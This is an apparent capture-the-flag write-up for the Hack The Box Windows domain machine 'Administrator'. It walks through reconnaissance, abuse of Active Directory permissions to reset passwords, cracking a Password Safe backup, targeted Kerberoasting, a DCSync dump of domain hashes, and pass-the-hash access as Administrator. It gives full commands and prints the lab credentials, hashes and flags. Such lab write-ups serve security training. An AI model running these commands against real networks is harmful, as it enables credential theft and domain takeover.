HTB Machine : Administrator
Administrator is a medium Windows AD box where SMB enumeration and misconfigured user privileges lead to password resets, credential cracking,finally a DCSync attack to gain full domain admin access.
Reconnaissance and Enumeration
Nmap enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ nmap -sV -sC 10.10.11.42
# Nmap 7.94SVN scan initiated Tue Apr 1 00:18:05 2025 as: /usr/lib/nmap/nmap --privileged -sV -sC -oA administrator 10.10.11.42
Nmap scan report for 10.10.11.42
Host is up (0.030s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-01 05:18:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m03s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-04-01T05:18:22
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 1 00:18:34 2025 -- 1 IP address (1 host up) scanned in 28.71 seconds
we add the dns to
/etc/hostsfile
shares
rid brute :
Kerberoasting/ ker AS_REP Roasting
```sh $ nxc ldap administrator.htb -u ‘Olivia’ -p ‘ichliebedich’ –kerberoasting kerberos.hash
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False) LDAP 10.10.11.42 389 DC [+] administrator.htb\Olivia:ichliebedich LDAP 10.10.11.42 389 DC Bypassing disabled account krbtgt LDAP 10.10.11.42 389 DC No entries found! LDAP 10.10.11.42 389 DC [-] Error with the LDAP account used
$ nxc ldap administrator.htb -u ‘Olivia’ -p ‘ichliebedich’ –asreproast asrep.hash
SMB 10.10.11.42 445 DC [] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False) LDAP 10.10.11.42 389 DC [+] administrator.htb\Olivia:ichliebedich LDAP 10.10.11.42 389 DC [] Total of records returned 3 LDAP 10.10.11.42 389 DC No entries found!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
### BloodHound :
```sh
$ bloodhound-python -u 'Olivia' -p 'ichliebedich' -d administrator.htb -ns 10.10.11.42 -c ALL --zip
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.administrator.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 09S
INFO: Compressing output into 20250401003446_bloodhound.zip
Analyse and Exploit :

Generic All
The user OLIVIA@ADMINISTRATOR.HTB has GenericAll privileges to the user MICHAEL@ADMINISTRATOR.HTB. This is also known as full control. This privilege allows the trustee to manipulate the target object however they wish.
1
$ net rpc password "michael" "password" -U "administrator.htb"/"olivia"%"ichliebedich" -S "administrator.htb"
Change Passwd
2 - The user MICHAEL@ADMINISTRATOR.HTB has the capability to change the user BENJAMIN@ADMINISTRATOR.HTB’s password without knowing that user’s current password. 
1
$ net rpc password "benjamin" "password" -U "administrator.htb"/"michael"%"password" -S "administrator.htb"
FTP Connection
We connected to the FTP server using the credentials for user benjamin on the domain administrator.htb.
1
ftp benjamin@administrator.htb
We listed the files available in the FTP directory:
1
2
3
4
5
ftp> ls
229 Entering Extended Passive Mode (|||50856|)
125 Data connection already open; Transfer starting.
10-05-24 09:13AM 952 Backup.psafe3
226 Transfer complete.
- There was one file named
Backup.psafe3with a size of 952 bytes. - We proceeded to download the file using:
1
ftp> get Backup.psafe3
- The file was transferred successfully.
4 - Cracking the Backup File
The downloaded Backup.psafe3 file is a password safe backup. We used hashcat to crack the encrypted passwords inside it.
1
hashcat -m 5200 Backup.psafe3 rockyou.txt
- The hash mode
5200corresponds to Password Safe v3. - We used the popular
rockyou.txtwordlist for cracking.
The cracking session was successful and yielded the following credentials:
1
2
3
Backup.psafe3:tekieromucho
Session..........: hashcat
Status...........: Cracked
1
2
3
4
5
6
$ pwsafe Backup.psafe3
username::passwd
alexander::UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
emily::UXLCI5iETUsIBoFVTj8yQFKoHjXmb
emma::WwANQWnmJnGV07WQN8bMS7FMAbjNur
We obtained plaintext passwords for multiple users, including
emily.
Retrieving the user.txt Flag
Using the cracked password for user emily, we accessed the target system via Evil-WinRM, a remote PowerShell shell:
1
evil-winrm -i administrator.htb -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
After connecting, we navigated to
emily’s Documents folder. We located and displayed the contents of the user flag file:
1
2
cat ../desktop/user.txt
fb61f6a4caada6fb8ec90ba2c2618514
- The flag was successfully retrieved, confirming initial user access.
Privilege Escalation
Note: BloodHound was used to identify the relationships and permissions that enabled the following privilege escalation chain.
Step 1: Identifying GenericWrite Access
User EMILY@ADMINISTRATOR.HTB has GenericWrite permissions over ETHAN@ADMINISTRATOR.HTB.
This allows modification of non-protected attributes such as servicePrincipalName, which is exploitable via Kerberoasting.
Step 2: Targeted Kerberoasting
1
python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
A Kerberos ticket hash for user ethan was obtained and cracked using Hashcat:
1
hashcat hash.txt rockyou.txt
Result:
1
ethan::limpbizkit
Step 3: Verifying DCSync Rights
BloodHound also confirmed that ETHAN@ADMINISTRATOR.HTB has the following domain-level privileges:
- DS-Replication-Get-Changes
- DS-Replication-Get-Changes-All
These privileges allow execution of a DCSync attack using Impacket.
Step 4: Performing DCSync Attack
1
impacket-secretsdump 'administrator.htb/ethan:limpbizkit@administrator.htb'
Output:
1
2
3
4
5
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
Step 5: Gaining Administrative Access
Using the NTLM hash of the Administrator account with Evil-WinRM:
1
evil-winrm -i administrator.htb -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Inside the remote shell:
1
2
3
4
cd ..
cd Administrator
cat Desktop/root.txt
3983107348cc99cd929b487034b20896